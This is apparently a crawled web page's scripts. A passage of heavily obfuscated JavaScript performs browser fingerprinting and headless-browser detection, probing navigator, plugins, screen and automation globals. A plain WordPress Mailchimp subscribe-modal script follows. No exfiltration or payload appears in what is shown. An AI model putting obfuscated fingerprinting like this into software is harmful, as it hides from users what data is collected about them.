'\x6a\x31\x54\x24')](_0xfd02b3,_0x5293c7[_0xf4a7('0xe1', '\x78\x2a\x70\x46')](_0x5293c7[_0xf4a7('0xe2', '\x31\x55\x58\x65')](_0x5eb851,'\x3d'),_0xb3c5ec));}break;case _0xf4a7('0xe3', '\x6c\x6c\x48\x69'):try{var _0x4f458b=_0xf4a7('0xe4', '\x48\x31\x55\x41')[_0xf4a7('0xe5', '\x49\x6b\x54\x26')]('\x7c'),_0x331d1a=0x0;while(!![]){switch(_0x4f458b[_0x331d1a++]){case'\x30':for(var _0x306b36=0x0;_0x306b36<_0x44586a[_0xf4a7('0xe6', '\x78\x2a\x70\x46')][_0xf4a7('0x75', '\x66\x36\x38\x66')];_0x306b36++){var _0x40152d=_0xf4a7('0xe7', '\x6d\x29\x55\x48')[_0xf4a7('0xe8', '\x75\x65\x38\x28')]('\x7c'),_0x44c314=0x0;while(!![]){switch(_0x40152d[_0x44c314++]){case'\x30':var _0x2c51db=_0x44586a[_0xf4a7('0xe9', '\x48\x5e\x70\x52')][_0x306b36][_0xf4a7('0xea', '\x71\x31\x6a\x34')];continue;case'\x31':var _0x569b9=_0xf4a7('0xeb', '\x74\x2a\x70\x4c');continue;case'\x32':if(_0x5293c7[_0xf4a7('0xec', '\x6d\x29\x55\x48')](typeof _0x44586a[_0xf4a7('0xed', '\x59\x6c\x4b\x74')][_0x306b36],_0xf4a7('0xee', '\x37\x46\x36\x52'))){_0x3edcd7[_0x3edcd7[_0xf4a7('0xbb', '\x67\x26\x6d\x50')]]=_0x5293c7[_0xf4a7('0xef', '\x56\x66\x35\x43')](_0xfd02b3,_0xf4a7('0xf0', '\x6d\x29\x55\x48'));break;}continue;case'\x33':if(_0x5293c7[_0xf4a7('0xf1', '\x67\x34\x32\x32')](_0xf20fd9[_0xf4a7('0xf2', '\x49\x6b\x54\x26')](_0x569b9),0x0)){_0xf20fd9[_0xf4a7('0xf3', '\x6b\x48\x55\x6c')](_0x569b9);}continue;case'\x34':if(_0x5293c7[_0xf4a7('0xf4', '\x71\x31\x6a\x34')](typeof _0x2c51db,_0xf4a7('0xf5', '\x6e\x42\x35\x72'))){_0x569b9=_0xf4a7('0xf6', '\x75\x65\x38\x28');}else if(_0x5293c7[_0xf4a7('0xf7', '\x4d\x29\x44\x44')](_0x2c51db[_0xf4a7('0xf8', '\x6e\x42\x35\x72')]('\x2e')[_0xf4a7('0xf9', '\x72\x28\x29\x62')],0x1)){_0x569b9=_0x2c51db[_0xf4a7('0xfa', '\x59\x6c\x4b\x74')]('\x2e')[_0xf4a7('0xfb', '\x6c\x6c\x48\x69')]();}continue;}break;}}continue;case'\x31':var _0xf20fd9=[];continue;case'\x32':try{_0x306b36=_0xf20fd9[_0xf4a7('0xfc', '\x56\x66\x35\x43')]('\x69');}catch(_0x28fc69){_0x3edcd7[_0x3edcd7[_0xf4a7('0xdf', '\x33\x49\x5d\x31')]]=_0x5293c7[_0xf4a7('0xfd', '\x33\x49\x5d\x31')](_0xfd02b3,_0xf4a7('0xfe', '\x52\x33\x2a\x51'));break;}continue;case'\x33':for(var _0x306b36=0x0;_0x5293c7[_0xf4a7('0xff', '\x33\x72\x73\x53')](_0x306b36,_0xf20fd9[_0xf4a7('0x100', '\x6d\x70\x52\x48')]);_0x306b36++){_0x3edcd7[_0x3edcd7[_0xf4a7('0x101', '\x6a\x31\x54\x24')]]=_0x5293c7[_0xf4a7('0x102', '\x37\x46\x36\x52')](_0xfd02b3,_0x5293c7[_0xf4a7('0x103', '\x51\x47\x66\x34')](_0xf4a7('0x104', '\x72\x28\x29\x62'),_0xf20fd9[_0x306b36]));}continue;case'\x34':try{var _0x57c8f8=_0x44586a[_0xf4a7('0x105', '\x25\x63\x69\x41')][_0xf4a7('0x106', '\x28\x48\x4d\x23')];if(_0x5293c7[_0xf4a7('0x107', '\x6a\x31\x54\x24')](_0x57c8f8,0x0)||_0x5293c7[_0xf4a7('0x108', '\x41\x6a\x68\x39')](_0x57c8f8,null)){_0x3edcd7[_0x3edcd7[_0xf4a7('0xc8', '\x37\x41\x4c\x52')]]=_0x5293c7[_0xf4a7('0x109', '\x75\x65\x38\x28')](_0xfd02b3,_0xf4a7('0x10a', '\x33\x72\x73\x53'));break;}}catch(_0x2d6921){_0x3edcd7[_0x3edcd7[_0xf4a7('0x10b', '\x55\x67\x28\x78')]]=_0x5293c7[_0xf4a7('0x10c', '\x78\x78\x44\x5b')](_0xfd02b3,_0xf4a7('0x10d', '\x78\x2a\x70\x46'));break;}continue;}break;}}catch(_0x3f017e){_0x3edcd7[_0x3edcd7[_0xf4a7('0x99', '\x56\x66\x35\x43')]]=_0x5293c7[_0xf4a7('0x10e', '\x49\x6b\x54\x26')](_0xfd02b3,_0x5293c7[_0xf4a7('0x10f', '\x56\x66\x35\x43')](_0xf4a7('0x110', '\x58\x63\x67\x5a'),_0x3f017e));}break;case _0xf4a7('0x111', '\x33\x49\x5d\x31'):if(_0x5293c7[_0xf4a7('0x112', '\x61\x32\x62\x6b')](_0x5eb851,_0xf4a7('0x113', '\x61\x53\x61\x7a'))){try{var _0x6dcd4f='';var _0x15fa72=navigator[_0xf4a7('0x114', '\x49\x6b\x54\x26')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf4a7('0x115', '\x41\x6a\x68\x39')](_0x15fa72)){_0x6dcd4f=_0xf4a7('0x116', '\x4d\x29\x44\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf4a7('0x117', '\x4d\x29\x44\x44')](_0x15fa72)){_0x6dcd4f=_0xf4a7('0x118', '\x72\x28\x29\x62');}else{_0x6dcd4f=_0xf4a7('0x119', '\x6d\x70\x52\x48');}_0x3edcd7[_0x3edcd7[_0xf4a7('0x11a', '\x31\x55\x58\x65')]]=_0x5293c7[_0xf4a7('0x11b', '\x52\x23\x5a\x28')](_0xfd02b3,_0x5293c7[_0xf4a7('0x11c', '\x66\x36\x38\x66')](_0x5293c7[_0xf4a7('0x11d', '\x52\x33\x2a\x51')](_0x5eb851,'\x3d'),_0x6dcd4f));}catch(_0x33ccc3){_0x3edcd7[_0x3edcd7[_0xf4a7('0x10b', '\x55\x67\x28\x78')]]=_0x5293c7[_0xf4a7('0x11e', '\x6e\x42\x35\x72')](_0xfd02b3,_0x5293c7[_0xf4a7('0x11f', '\x6d\x70\x52\x48')](_0x5293c7[_0xf4a7('0x120', '\x78\x78\x44\x5b')](_0x5eb851,_0xf4a7('0x121', '\x37\x46\x36\x52')),_0x33ccc3[_0xf4a7('0x122', '\x6d\x29\x55\x48')]()));}}break;}_0x5293c7[_0xf4a7('0x123', '\x4c\x66\x63\x78')](_0x681f36);}continue;case'\x35':var _0x408d04=_0xf4a7('0x124', '\x71\x31\x6a\x34');continue;case'\x36':var _0x53acf4='';continue;case'\x37':var _0x25a6ef='';continue;case'\x38':var _0x292654='';continue;}break;}}var _0x4048c6=[[_0xf4a7('0x125', '\x6d\x29\x55\x48'),_0xf4a7('0x126', '\x68\x6e\x41\x68'),function(){return navigator;}],[_0xf4a7('0x127', '\x6e\x42\x35\x72'),_0xf4a7('0x128', '\x48\x5e\x70\x52'),function(){return navigator[_0xf4a7('0x129', '\x5a\x5a\x56\x77')];}],[_0xf4a7('0x12a', '\x25\x5e\x41\x61'),_0xf4a7('0x12b', '\x6e\x4c\x39\x6b'),function(){return navigator[_0xf4a7('0x12c', '\x48\x31\x55\x41')];}],[_0xf4a7('0x12d', '\x49\x6b\x54\x26'),_0xf4a7('0x12e', '\x53\x37\x35\x4f'),function(){return _0x4e79ec[_0xf4a7('0x12f', '\x66\x36\x38\x66')](navigator[_0xf4a7('0x130', '\x48\x31\x55\x41')][_0xf4a7('0xdb', '\x6d\x29\x55\x48')],0x0);}],[_0xf4a7('0x131', '\x53\x37\x35\x4f'),_0xf4a7('0x12b', '\x6e\x4c\x39\x6b'),function(){return navigator[_0xf4a7('0x132', '\x55\x6a\x30\x48')];}],[_0xf4a7('0x133', '\x55\x67\x28\x78'),_0xf4a7('0x134', '\x75\x65\x38\x28'),function(){return navigator[_0xf4a7('0x135', '\x66\x36\x38\x66')];}],[_0xf4a7('0x136', '\x78\x2a\x70\x46'),_0xf4a7('0x137', '\x51\x47\x66\x34'),function(){}],[_0xf4a7('0x138', '\x70\x67\x45\x66'),_0xf4a7('0x139', '\x56\x66\x35\x43'),function(){var _0x1dad0d=ActiveXObject;return _0x1dad0d;}],[_0xf4a7('0x13a', '\x53\x2a\x5b\x30'),_0xf4a7('0x13b', '\x74\x2a\x70\x4c'),function(){var _0x5d5439=webkitURL;return _0x5d5439;}],[_0xf4a7('0x13c', '\x52\x33\x2a\x51'),_0xf4a7('0x13d', '\x4d\x29\x44\x44'),function(){var _0x95febb=_phantom;return _0x95febb;}],[_0xf4a7('0x13e', '\x25\x63\x69\x41'),_0xf4a7('0x13f', '\x31\x55\x58\x65'),function(){var _0x2aa247=callPhantom;return _0x2aa247;}],[_0xf4a7('0x140', '\x53\x37\x35\x4f'),_0xf4a7('0x141', '\x70\x67\x45\x66'),function(){var _0x5d7854=chrome;return _0x5d7854;}],[_0xf4a7('0x142', '\x78\x78\x44\x5b'),_0xf4a7('0x143', '\x58\x63\x67\x5a'),function(){var _0x4d8038=yandex;return _0x4d8038;}],[_0xf4a7('0x144', '\x30\x36\x45\x45'),_0xf4a7('0x145', '\x28\x48\x4d\x23'),function(){var _0x41e392=opera;return _0x41e392;}],[_0xf4a7('0x146', '\x25\x5e\x41\x61'),_0xf4a7('0x147', '\x6a\x32\x24\x78'),function(){var _0x296a2f=opr;return _0x296a2f;}],[_0xf4a7('0x148', '\x28\x48\x4d\x23'),_0xf4a7('0x149', '\x51\x47\x66\x34'),function(){var _0x404ee8=safari;return _0x404ee8;}],[_0xf4a7('0x14a', '\x33\x49\x5d\x31'),_0xf4a7('0x14b', '\x49\x6b\x54\x26'),function(){var _0x825670=awesomium;return _0x825670;}],[_0xf4a7('0x14c', '\x6d\x70\x52\x48'),_0xf4a7('0x13b', '\x74\x2a\x70\x4c'),function(){var _0x3f197d=puffinDevice;return _0x3f197d;}],[_0xf4a7('0x14d', '\x61\x53\x61\x7a'),_0xf4a7('0x149', '\x51\x47\x66\x34'),function(){var _0x4ea65e=__nightmare;return _0x4ea65e;}],[_0xf4a7('0x14e', '\x58\x63\x67\x5a'),_0xf4a7('0x14f', '\x6e\x42\x35\x72'),function(){var _0x5871ca=domAutomation;return _0x5871ca;}],[_0xf4a7('0x150', '\x52\x33\x2a\x51'),_0xf4a7('0x143', '\x58\x63\x67\x5a'),function(){var _0x1888d=domAutomationController;return _0x1888d;}],[_0xf4a7('0x151', '\x28\x48\x4d\x23'),_0xf4a7('0x152', '\x78\x2a\x70\x46'),function(){var _0x6ec3b6=_Selenium_IDE_Recorder;return _0x6ec3b6;}],[_0xf4a7('0x153', '\x78\x78\x44\x5b'),_0xf4a7('0x154', '\x37\x41\x4c\x52'),function(){return document[_0xf4a7('0x155', '\x75\x6b\x68\x57')];}],[_0xf4a7('0x156', '\x61\x53\x61\x7a'),_0xf4a7('0x141', '\x70\x67\x45\x66'),function(){return document[_0xf4a7('0x157', '\x72\x28\x29\x62')];}],[_0xf4a7('0x158', '\x66\x36\x38\x66'),_0xf4a7('0x159', '\x33\x49\x5d\x31'),function(){return process[_0xf4a7('0x15a', '\x66\x36\x38\x66')];}],[_0xf4a7('0x15b', '\x6e\x4c\x39\x6b'),_0xf4a7('0x15c', '\x6d\x29\x55\x48'),function(){return global[_0xf4a7('0x15d', '\x58\x63\x67\x5a')];}],[_0xf4a7('0x15e', '\x33\x49\x5d\x31'),_0xf4a7('0x15f', '\x66\x36\x38\x66'),function(){return global[_0xf4a7('0x160', '\x48\x5e\x70\x52')];}],[_0xf4a7('0x161', '\x72\x28\x29\x62'),_0xf4a7('0x162', '\x6b\x48\x55\x6c'),function(){return WebAssembly;}],[_0xf4a7('0x163', '\x75\x6b\x68\x57'),_0xf4a7('0x145', '\x28\x48\x4d\x23'),function(){return _0x4e79ec[_0xf4a7('0x164', '\x61\x32\x62\x6b')](require,'\x66\x73');}],[_0xf4a7('0x165', '\x56\x66\x35\x43'),_0xf4a7('0x166', '\x66\x36\x38\x66'),function(){return globalThis==global;}],[_0xf4a7('0x167', '\x30\x36\x45\x45'),_0xf4a7('0x168', '\x33\x72\x73\x53'),function(){return window[_0xf4a7('0x169', '\x5a\x5a\x56\x77')]();}],[_0xf4a7('0x16a', '\x37\x41\x4c\x52'),_0xf4a7('0x16b', '\x6c\x6c\x48\x69'),function(){return navigator[_0xf4a7('0x16c', '\x74\x2a\x70\x4c')];}],[_0xf4a7('0x16d', '\x56\x66\x35\x43'),_0xf4a7('0x14f', '\x6e\x42\x35\x72'),function(){return navigator[_0xf4a7('0x16e', '\x55\x67\x28\x78')];}],[_0xf4a7('0x16f', '\x50\x46\x25\x24'),_0xf4a7('0x170', '\x68\x54\x31\x2a'),function(){return navigator[_0xf4a7('0x171', '\x6d\x70\x52\x48')];}],[_0xf4a7('0x172', '\x78\x2a\x70\x46'),_0xf4a7('0x173', '\x78\x78\x44\x5b'),function(){return _0x4e79ec[_0xf4a7('0x174', '\x6d\x70\x52\x48')](navigator[_0xf4a7('0x175', '\x48\x5e\x70\x52')],'\x43');}],[_0xf4a7('0x176', '\x33\x49\x5d\x31'),_0xf4a7('0x177', '\x5a\x5a\x56\x77'),function(){window[_0xf4a7('0x178', '\x68\x6e\x41\x68')]=Object[_0xf4a7('0x179', '\x58\x63\x67\x5a')](window);return window[_0xf4a7('0x17a', '\x6a\x31\x54\x24')][_0xf4a7('0xd4', '\x78\x2a\x70\x46')];}],[_0xf4a7('0x17b', '\x68\x6e\x41\x68'),_0xf4a7('0x17c', '\x74\x2a\x70\x4c'),function(){return _0x4e79ec[_0xf4a7('0x17d', '\x53\x2a\x5b\x30')](window[_0xf4a7('0x17e', '\x6e\x42\x35\x72')],0x0);}],[_0xf4a7('0x17f', '\x31\x55\x58\x65'),_0xf4a7('0x180', '\x41\x6a\x68\x39'),function(){return _0x4e79ec[_0xf4a7('0x181', '\x4c\x66\x63\x78')](window[_0xf4a7('0x182', '\x59\x6c\x4b\x74')],0x0);}],[_0xf4a7('0x183', '\x33\x72\x73\x53'),_0xf4a7('0x152', '\x78\x2a\x70\x46'),function(){return window[_0xf4a7('0x184', '\x55\x6a\x30\x48')];}],[_0xf4a7('0x185', '\x52\x23\x5a\x28'),_0xf4a7('0x168', '\x33\x72\x73\x53'),function(){return window[_0xf4a7('0x186', '\x31\x55\x58\x65')][_0xf4a7('0x187', '\x61\x53\x61\x7a')]();}],[_0xf4a7('0x188', '\x50\x46\x25\x24'),_0xf4a7('0x189', '\x72\x28\x29\x62'),function(){return _0x4e79ec[_0xf4a7('0x18a', '\x25\x63\x69\x41')](Boolean,_0x4e79ec[_0xf4a7('0x18b', '\x6c\x6c\x48\x69')](typeof process,_0xf4a7('0x18c', '\x25\x63\x69\x41'))&&process[_0xf4a7('0x18d', '\x50\x46\x25\x24')]&&process[_0xf4a7('0x18e', '\x6d\x70\x52\x48')][_0xf4a7('0x18f', '\x66\x36\x38\x66')]);}],[_0xf4a7('0x190', '\x48\x31\x55\x41'),_0xf4a7('0x191', '\x68\x6e\x41\x68'),function(){return document[_0xf4a7('0x192', '\x66\x36\x38\x66')];}],[_0xf4a7('0x193', '\x74\x2a\x70\x4c'),_0xf4a7('0x194', '\x33\x49\x5d\x31'),function(){return eval[_0xf4a7('0x195', '\x67\x26\x6d\x50')]()[_0xf4a7('0xbb', '\x67\x26\x6d\x50')];}],[_0xf4a7('0x196', '\x4d\x29\x44\x44'),_0xf4a7('0x197', '\x68\x54\x31\x2a'),function(){return navigator[_0xf4a7('0x198', '\x55\x67\x28\x78')][_0xf4a7('0x199', '\x37\x41\x4c\x52')];}],[_0xf4a7('0x19a', '\x59\x6c\x4b\x74'),_0xf4a7('0x19b', '\x75\x65\x38\x28'),function(){return deviceType;}],[_0xf4a7('0x19c', '\x4d\x29\x44\x44'),_0xf4a7('0x17c', '\x74\x2a\x70\x4c'),function(){return screen[_0xf4a7('0x19d', '\x31\x55\x58\x65')];}],[_0xf4a7('0x19e', '\x28\x48\x4d\x23'),_0xf4a7('0x189', '\x72\x28\x29\x62'),function(){return screen[_0xf4a7('0x19f', '\x31\x55\x58\x65')];}],[_0xf4a7('0x1a0', '\x33\x72\x73\x53'),_0xf4a7('0x1a1', '\x53\x2a\x5b\x30'),function(){var _0xeaf92=eoapi;return _0xeaf92;}],[_0xf4a7('0x1a2', '\x78\x2a\x70\x46'),_0xf4a7('0x15f', '\x66\x36\x38\x66'),function(){var _0xcded08=eoapi_VerifyThis;return _0xcded08;}],[_0xf4a7('0x1a3', '\x75\x65\x38\x28'),_0xf4a7('0x139', '\x56\x66\x35\x43'),function(){var _0x409023=eoapi_extInvoke;return _0x409023;}],[_0xf4a7('0x1a4', '\x25\x5e\x41\x61'),_0xf4a7('0x1a5', '\x30\x36\x45\x45'),function(){var _0x54e6b0=eoWebBrowserDispatcher;return _0x54e6b0;}],[_0xf4a7('0x1a6', '\x49\x6b\x54\x26'),_0xf4a7('0x14f', '\x6e\x42\x35\x72'),function(){return window[_0xf4a7('0x1a7', '\x53\x2a\x5b\x30')];}],[_0xf4a7('0x1a8', '\x66\x36\x38\x66'),_0xf4a7('0x1a9', '\x71\x31\x6a\x34'),function(){return _0x4e79ec[_0xf4a7('0x1aa', '\x6d\x70\x52\x48')](navigator[_0xf4a7('0x1ab', '\x4c\x66\x63\x78')][_0xf4a7('0x1ac', '\x37\x46\x36\x52')],0x2);}],[_0xf4a7('0x1ad', '\x49\x6b\x54\x26'),_0xf4a7('0x1ae', '\x25\x5e\x41\x61'),function(){return _0x4e79ec[_0xf4a7('0x1af', '\x50\x46\x25\x24')](navigator[_0xf4a7('0x1b0', '\x41\x6a\x68\x39')][_0xf4a7('0x1b1', '\x25\x63\x69\x41')],0x2);}],[_0xf4a7('0x1b2', '\x30\x36\x45\x45'),_0xf4a7('0x1b3', '\x52\x23\x5a\x28'),function(){return window[_0xf4a7('0x1b4', '\x78\x78\x44\x5b')];}],[_0xf4a7('0x1b5', '\x55\x6a\x30\x48'),_0xf4a7('0x191', '\x68\x6e\x41\x68'),function(){return navigator[_0xf4a7('0x1b6', '\x72\x28\x29\x62')][_0xf4a7('0x1b7', '\x41\x6a\x68\x39')][0x0][_0xf4a7('0x1b8', '\x53\x2a\x5b\x30')];}],[_0xf4a7('0x1b9', '\x61\x32\x62\x6b'),_0xf4a7('0xcb', '\x50\x46\x25\x24'),function(){return navigator[_0xf4a7('0x1ba', '\x48\x5e\x70\x52')][_0xf4a7('0x1bb', '\x66\x36\x38\x66')][0x1][_0xf4a7('0x1bc', '\x61\x53\x61\x7a')];}],[_0xf4a7('0x1bd', '\x6d\x70\x52\x48'),_0xf4a7('0x1a9', '\x71\x31\x6a\x34'),function(){return navigator[_0xf4a7('0x1be', '\x51\x47\x66\x34')][_0xf4a7('0x1bf', '\x6e\x42\x35\x72')][0x2][_0xf4a7('0x1c0', '\x6b\x48\x55\x6c')];}],[_0xf4a7('0x1c1', '\x5a\x5a\x56\x77'),_0xf4a7('0x1c2', '\x67\x26\x6d\x50'),function(){return navigator[_0xf4a7('0x1c3', '\x75\x65\x38\x28')][_0xf4a7('0x1c4', '\x67\x26\x6d\x50')];}],[_0xf4a7('0x1c5', '\x4d\x29\x44\x44'),_0xf4a7('0x1c6', '\x72\x28\x29\x62'),function(){return navigator[_0xf4a7('0x1c7', '\x6d\x29\x55\x48')];}],[_0xf4a7('0x1c8', '\x78\x78\x44\x5b'),_0xf4a7('0x1c9', '\x52\x33\x2a\x51'),function(){return navigator[_0xf4a7('0x1be', '\x51\x47\x66\x34')][_0xf4a7('0x1ca', '\x56\x66\x35\x43')];}],[_0xf4a7('0x1cb', '\x78\x2a\x70\x46'),_0xf4a7('0x180', '\x41\x6a\x68\x39'),function(){return navigator[_0xf4a7('0x1b6', '\x72\x28\x29\x62')][_0xf4a7('0x1cc', '\x6e\x4c\x39\x6b')];}]];try{var _0x41170f=_0xf4a7('0x1cd', '\x31\x55\x58\x65')[_0xf4a7('0x1ce', '\x72\x28\x29\x62')]('\x7c'),_0x27e1e4=0x0;while(!![]){switch(_0x41170f[_0x27e1e4++]){case'\x30':if(_0x5ed1cc){try{_0x475977[_0xf4a7('0x1cf', '\x61\x53\x61\x7a')]=_0x4e79ec[_0xf4a7('0x1d0', '\x53\x37\x35\x4f')](_0x594e35,_0x5ed1cc);}catch(_0x36c81e){}}continue;case'\x31':var _0xa5f025=_0xf4a7('0x1d1', '\x49\x6b\x54\x26');continue;case'\x32':if(!_0x5d930e[_0xf4a7('0x1d2', '\x48\x31\x55\x41')])_0x5d930e[_0xf4a7('0x1d3', '\x67\x26\x6d\x50')]=_0x91fbd8;continue;case'\x33':_0x4048c6[_0xf4a7('0x1d4', '\x28\x48\x4d\x23')]([_0x4e79ec[_0xf4a7('0x1d5', '\x53\x37\x35\x4f')](_0x4e79ec[_0xf4a7('0x1d6', '\x59\x6c\x4b\x74')]('\x27',_0x535c96)+'\x27',_0xf4a7('0x1d7', '\x51\x47\x66\x34')),_0xf4a7('0x1d8', '\x4d\x29\x44\x44'),function(){return _0x535c96[_0xf4a7('0x1d9', '\x59\x6c\x4b\x74')]();}]);continue;case'\x34':_0x231798[_0xf4a7('0x1da', '\x33\x49\x5d\x31')](_0xf4a7('0x1db', '\x75\x65\x38\x28'))[_0xf4a7('0x1dc', '\x74\x2a\x70\x4c')]=_0x4e79ec[_0xf4a7('0x1dd', '\x33\x72\x73\x53')](_0xf4a7('0x1de', '\x33\x49\x5d\x31'),_0x5d930e[_0xf4a7('0x1df', '\x51\x47\x66\x34')][_0xf4a7('0x1e0', '\x5a\x5a\x56\x77')]());continue;case'\x35':var _0x535c96=_0xf4a7('0x1e1', '\x72\x28\x29\x62');continue;case'\x36':_0x4e79ec[_0xf4a7('0x1e2', '\x55\x6a\x30\x48')](_0x681f36);continue;case'\x37':var _0x1bb5da=_0xa5f025[_0xf4a7('0x1e3', '\x6a\x31\x54\x24')](0x1);continue;case'\x38':if(_0x2044eb){_0x4048c6[_0xf4a7('0x1e4', '\x75\x65\x38\x28')]([_0x2044eb,_0xf4a7('0x1e5', '\x67\x34\x32\x32')]);_0x4e79ec[_0xf4a7('0x1e6', '\x52\x33\x2a\x51')](_0x41181c,_0x4e79ec[_0xf4a7('0x1e7', '\x33\x72\x73\x53')](_0x4e11f8,_0x4048c6));}continue;case'\x39':var _0x19a17d=_0xa5f025[_0xf4a7('0x1e8', '\x75\x6b\x68\x57')](0x0,0x1);continue;case'\x31\x30':_0x41181c(_0x4e11f8(_0x4048c6));continue;}break;}}catch(_0x2887b2){_0x231798[_0xf4a7('0x1e9', '\x6e\x42\x35\x72')](_0xf4a7('0x1ea', '\x4d\x29\x44\x44'))[_0xf4a7('0x1eb', '\x5a\x5a\x56\x77')]=_0x4e79ec[_0xf4a7('0x1ec', '\x72\x28\x29\x62')](_0xf4a7('0x1ed', '\x33\x49\x5d\x31'),_0x5d930e[_0xf4a7('0x1ee', '\x4c\x66\x63\x78')](_0x2887b2[_0xf4a7('0x1ef', '\x61\x32\x62\x6b')]));}finally{if(_0x5ed1cc)_0x475977[_0xf4a7('0x1f0', '\x48\x5e\x70\x52')]=_0x5ed1cc;}}());

--- FILE ---
content_type: application/javascript
request_url: https://efirstbankblog.com/wp-content/plugins/mailchimp-subscribe-sm-premium/js/sm-ajax.js?ver=6.8.3
body_size: 511
content:
(function($){$(document).ready(function(){function ssm_modal(){$('.sm_modal').fadeIn();}
if($.cookie('ssm_subscribed')!=='true'){var delay=$('.smwrapper').attr('data-delay');setTimeout(ssm_modal,delay);}
$('.sm_close').click(function(){$('.sm_modal').fadeOut();});if($.cookie('ssm_subscribed')){$('.sm_modal').css('display','none');}
var OSName="Unknown";if(window.navigator.userAgent.indexOf("Windows NT 10.0")!=-1)OSName="Windows 10";if(window.navigator.userAgent.indexOf("Windows NT 6.2")!=-1)OSName="Windows 8";if(window.navigator.userAgent.indexOf("Windows NT 6.1")!=-1)OSName="Windows 7";if(window.navigator.userAgent.indexOf("Windows NT 6.0")!=-1)OSName="Windows Vista";if(window.navigator.userAgent.indexOf("Windows NT 5.1")!=-1)OSName="Windows XP";if(window.navigator.userAgent.indexOf("Windows NT 5.0")!=-1)OSName="Windows 2000";if(window.navigator.userAgent.indexOf("Mac")!=-1)OSName="Mac/iOS";if(window.navigator.userAgent.indexOf("X11")!=-1)OSName="UNIX";if(window.navigator.userAgent.indexOf("Linux")!=-1)OSName="Linux";$('.smform').append('<input type="hidden" name="sm_browser" value="'+bowser.name+'" >');$('.smform').append('<input type="hidden" name="sm_OS" value="'+OSName+'" >');var success_text=$('#response').text();$('.smform').on('submit',function(){var form=$(this);var sub_url=$('.ssm_sub_url').val();var result=" ";$.ajax({url:form.attr('action'),method:form.attr('method'),data:form.serialize(),success:function(result){if(result=='success'){$('#response').html(success_text);$('#response').show('slow');$('.sm_modal').slideUp();$.cookie('ssm_subscribed','true',{expires:7,path:'/'});}else if(result=='run_url'){window.location.assign(sub_url);}else if(result=='Subscriber Already Exists'){$('#response').text('Subscriber Already Exists');$('#response').show('slow');if(sub_url!==" "){window.location.assign(sub_url);}
$.cookie('ssm_subscribed','true',{expires:7,path:'/'});$('.sm_modal').slideUp();}else if(result=='Invalid Input'){$('#response').text('Input invalid.');$('#response').show('slow');}else if(result=='Invalid API Key Or List Name'){$('#response').text('Invalid API Key Or List Name');$('#response').show('slow');}else{$('#response').text('Unknown Error Occurred');$('#response').show();}}});return false;});});})(jQuery);